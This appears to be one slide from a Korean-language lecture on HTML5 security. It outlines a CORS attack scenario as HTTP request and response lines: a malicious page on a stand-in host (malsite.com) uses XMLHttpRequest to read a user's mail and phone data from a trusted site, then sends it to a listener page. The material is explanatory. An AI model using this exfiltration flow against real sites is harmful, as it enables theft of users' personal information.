 18
HTML5 Security Issues
CORS(Cross-Origin Resource Sharing) – 개인정보 탈취
시나리오 예
www.DomainA.com www.malsite.com
GET / HTTP/1.1
HTTP/1.1 200 OK
<a href="http://www.malsite.com […]
GET /malpage.html HTTP/1.1
HTTP/1.1 200 OK
<script> XMLHttpRequest […]
GET /person_inform.php HTTP/1.1
(XMLHttpRequest)
HTTP/1.1 200 OK
Mail : YY, Phone : XX, […]
GET /listener.dol HTTP/1.1
(사용자의 개인정보)
 